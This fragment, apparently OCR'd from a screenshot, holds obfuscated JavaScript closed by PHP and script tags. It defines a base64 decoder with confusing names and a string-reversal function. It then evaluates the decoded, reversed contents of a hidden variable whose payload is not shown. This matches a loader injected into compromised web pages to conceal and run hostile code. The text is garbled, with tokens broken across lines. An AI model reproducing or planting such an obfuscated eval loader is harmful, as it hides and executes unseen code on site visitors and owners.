
;
function
l01
(data)
{
v
ar
 _1O1lOI=
"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdef
ghijklmnopqrstuvwxyz0123456789+/="
;
var
 o1,o
2,o3,h1,h2,h3,h4,bits,i=
0
,enc=
''
;
do
{h1=_1O1l
OI.indexOf(data.charAt(i++));h2=_1O1lOI.inde
xOf(data.charAt(i++));h3=_1O1lOI.indexOf(dat
a.charAt(i++));h4=_1O1lOI.indexOf(data.charA
t(i++));bits=h1<<
18
|h2<<
12
|h3<<
6
|h4;o1=bits>
>
16
&
0xff
;o2=bits>>
8
&
0xff
;o3=bits&
0xff
;
if
(h3=
=
64
){enc+=String.fromCharCode(o1)}
else
if
(h4
==
64
){enc+=String.fromCharCode(o1,o2)}
else
{e
nc+=String.fromCharCode(o1,o2,o3)}}
while
(i<d
ata.length);
return
 enc} 
function
_1O1
(strin
g)
{ 
var
 ret = 
''
, i = 
0
;	
for
 ( i = st
ring.length-
1
; i >= 
0
; i-- ){ ret += string.
charAt(i);} 
return
 ret; }
eval
(l01(_1O1(IO
I)));</script> 
?>